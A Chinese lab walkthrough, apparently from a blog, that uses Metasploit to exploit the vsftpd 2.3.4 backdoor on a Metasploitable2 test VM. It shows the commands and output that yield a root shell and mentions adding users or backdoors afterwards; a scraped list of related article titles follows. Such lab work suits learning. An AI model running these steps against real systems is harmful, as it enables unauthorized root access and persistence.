metasploit2 - vsftpd 漏洞攻击和拿shell

一、环境说明

目标IP: 本人虚拟机 192.168.80.134 ,使用 metasploit2

攻击IP: 本人虚拟机 192.168.80.129 ,使用 kali

Metasploitable2 虚拟系统是一个特别制作的ubuntu操作系统,本身设计作为安全工具测试和演示常见漏洞攻击。版本2已经可以下载,并且比上一个版本包含更多可利用的安全漏洞。这个版本的虚拟系统兼容VMware,VirtualBox,和其他虚拟平台。默认只开启一个网络适配器并且开启NAT和Host-only,本镜像一定不要暴漏在一个易受攻击的网络中。

Metasploitable2默认用户名:msfadmin、密码:msfadmin.

二、攻击过程

1、启动,这个启动过程有点久,毕竟两台虚拟机同时跑,机器有点顶不住

root@kali:~# msfconsole

# cowsay++

____________

< metasploit >

------------

\ ,__,

\ (oo)____

(__) )\

||--|| *

=[ metasploit v4.17.17-dev ]

+ -- --=[ 1817 exploits - 1031 auxiliary - 315 post ]

+ -- --=[ 539 payloads - 42 encoders - 10 nops ]

+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]

2、寻找漏洞代码 (vsftpd),如果对方机器被扫描出 vsftpd 这种漏洞存在

msf > search vsftpd

[!] Module database cache not built yet, using slow search

Matching Modules

================

Name Disclosure Date Rank Description

---- --------------- ---- -----------

exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent VSFTPD v2.3.4 Backdoor Command Execution

3、在 VSFTPD v2.3.4 这个版本下有漏洞可以利用

msf > use exploit/unix/ftp/vsftpd_234_backdoor

4、显示payloads

msf exploit(unix/ftp/vsftpd_234_backdoor) > show payloads

Compatible Payloads

===================

Name Disclosure Date Rank Description

---- --------------- ---- -----------

cmd/unix/interact normal Unix Command, Interact with Established Connection

5、设置

msf exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact

payload => cmd/unix/interact

6、查看参数

msf exploit(unix/ftp/vsftpd_234_backdoor) > show options

7、设置目标IP

msf exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.80.134

rhost => 192.168.80.134

msf exploit(unix/ftp/vsftpd_234_backdoor) > show options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):

Name Current Setting Required Description

---- --------------- -------- -----------

RHOST 192.168.80.134 yes The target address

RPORT 21 yes The target port (TCP)

Payload options (cmd/unix/interact):

Name Current Setting Required Description

---- --------------- -------- -----------

Exploit target:

Id Name

-- ----

0 Automatic

8、开始溢出攻击

msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit

[*] 192.168.80.134:21 - Banner: 220 (vsFTPd 2.3.4)

[*] 192.168.80.134:21 - USER: 331 Please specify the password.



[+] 192.168.80.134:21 - Backdoor service has been spawned, handling...

[+] 192.168.80.134:21 - UID: uid=0(root) gid=0(root)

[*] Found shell.

[*] Command shell session 1 opened (192.168.80.129:39981 -> 192.168.80.134:6200) at 2019-07-08 00:38:52 +0800

如上,得到一个反弹shell ,获取到 root 权限,得到root权限已经可以干任何事情了,比如建用户、留后门。

metasploit2 - vsftpd 漏洞攻击和拿shell的更多相关文章

- CentOS6.x服务器OpenSSH平滑7.3p版本——拒绝服务器漏洞攻击

对于新安装的Linux服务器,默认OpenSSH及OpenSSL都不是最新的,需要进行升级以拒绝服务器漏洞攻击.本次介绍的是升级生产环境下CentOS6.x系列服务器平滑升级OpenSSL及OpenS ...

- 利用foo函数的Bof漏洞攻击:构造攻击字符串

利用foo函数的Bof漏洞攻击:构造攻击字符串 一.基础知识储备 objdump反汇编指令.gdb函数调试运行.Perl语言.|管道符 二.实验步骤 1. 通过反汇编了解程序功能及代码 ①反汇编查看文 ...

- CentOS6.x服务器OpenSSH平滑升级到7.3p版本——拒绝服务器漏洞攻击

对于新安装的Linux服务器,默认OpenSSH及OpenSSL都不是最新的,需要进行升级以拒绝服务器漏洞攻击.本次介绍的是升级生产环境下CentOS6.x系列服务器平滑升级OpenSSL及OpenS ...

- Back Track 5 之 漏洞攻击 && 密码攻击 && Windows下渗透工具

网络漏洞攻击工具 Metasploit 先msfupdate升级: 然后选择msfconsole: 接下来: set LHOST 本机IP地址 setLPORT setg PAYLOAD window ...

- 20145329 《网络对抗技术》MS08_067远程漏洞攻击

MS08_067远程漏洞攻击:shell 实现攻击的前提是:攻击机和靶机在同一个网段下,首先将kali的ip改为与winxp的ip一样,二者能ping通 两台虚拟机: kali ip:192.168. ...

- Metasploit的使用下篇——漏洞攻击

一.上文总结 上篇当中主要通过开启的端口对目标主机进行攻击,最后成功做到了连接不过却不能查看到telnet的登陆用户名和密码,目前来看有两个原因:第一.我对于靶机telnet的设置有问题,没有设置相应 ...

- 实验三 kali下metasploit的漏洞攻击实践

一.实验内容 1.使用kali进行靶机的漏洞扫描,利用metasploit选择其中的一个漏洞进行攻击,并获取权限. 2.分析攻击的原理以及获取了什么样的权限. 二.实验要求 1.熟悉kali原理和使用 ...

- PHP通用的XSS攻击过滤函数,Discuz系统中 防止XSS漏洞攻击,过滤HTML危险标签属性的PHP函数

XSS攻击在最近很是流行,往往在某段代码里一不小心就会被人放上XSS攻击的代码,看到国外有人写上了函数,咱也偷偷懒,悄悄的贴上来... 原文如下: The goal of this function ...

- [web安全]Web应用漏洞攻击分析与防范

网站攻击主要分为以下几类: (1) sql注入攻击 SQL Injection:就是通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令.它是利 ...

随机推荐

- Martyr2项目实现——Number部分问题求解(3) Prime Factorization

Martyr2项目实现--Number部分问题求解(3) Prime Factorization 质因子分解 问题描述: Prime Factorization – Have the user ent ...

- java面试题:多线程交替输出偶数和奇数

一个面试题:实现两个线程A,B交替输出偶数和奇数 问题:创建两个线程A和B,让他们交替打印0到100的所有整数,其中A线程打印偶数,B线程打印奇数 这个问题配合java的多线程,很多种实现方式 在具体 ...

- paraview将csv格式显示为云图

paraview可以直接读入csv数据,并且显示为vtk的云图效果,和矢量图效果. 二维矢量图 导入csv数据(数据在文章最后有提供): 成功导入: 关闭右侧数据,并选择Filters->Alp ...

- Redis---07主从复制(哨兵模式)

一.什么是哨兵模式 基于主从复制的一般模式(一主二从)下,当发生主机发生宕机时,会通过流言协议判断主机是不是宕机,是的话则会通过投票协议自动把某一个从机转换成主机. 二.设置哨兵模式的配置文件 通过r ...

- 上午小测1 B.序列 哈希表+数学

题目描述 \(EZ\) 每周一都要举行升旗仪式,国旗班会站成一整列整齐地向前行进. 郭神摄像师想要选取其中一段照下来.他想让这一段中每个人的身高成等比数列,展示出最萌身高差.但他发现这个太难办到了.于 ...

- django基础回顾

1,web项目工作流程 1.1 了解web程序工作流程 1.2 django生命周期2,django介绍 目的:了解Django框架的作用和特点 作用: 简便.快速的开发数据库驱动的网站 Django ...

- 【轻松学编程】如何快速学会一门高级编程语言,以python为例

python文章目录 关注公众号"轻松学编程"了解更多. 写在前面:如何快速(比如在一个月内)学会一门高级编程语言? 现在想学一门编程语言并不难,网上有很多资料,包括书籍.博客.视 ...

- python造一个计算器

正则表达式之简易计算器 关注公众号"轻松学编程"了解更多. 需求:使用正则表达式完成一个简易计算器. 功能:能够计算简单的表达式. 如:12((1+2)/(2+3)+1)*5.1- ...

- 【17】进大厂必须掌握的面试题-50个Angular面试

我们整理了一份主要的Angular面试问题清单,分为三部分: 角度面试问题–初学者水平 角度面试问题–中级 角度面试问题–高级 初学者水平–面试问题 1.区分Angular和AngularJS. 特征 ...

- mysql存储过程加事务

create procedure sp_sw2() begin declare error int default 0; declare continue handler for SQLEXCEPTI ...